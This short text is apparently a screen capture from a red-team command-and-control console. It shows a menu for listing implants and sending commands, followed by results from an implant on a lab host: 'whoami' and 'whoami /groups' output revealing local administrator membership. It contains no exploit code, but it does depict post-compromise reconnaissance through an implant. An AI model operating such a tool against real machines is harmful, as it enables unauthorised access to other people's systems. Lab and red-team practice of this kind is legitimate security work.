 Menu:
1. List Implants
2. Send Command
3. View Command Results
0. Exit
Enter your choice: 3
Command Results:
Command ID: 11
Command: whoami
Result: commando\red
Username: red
IP Address: 10.100.0.5
Command ID: 10
Command: powershell.exe -c whoami
Result: commando\red
Username: red
IP Address: 10.100.0.5
Command ID: 9
Command: whoami /groups
Result:
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group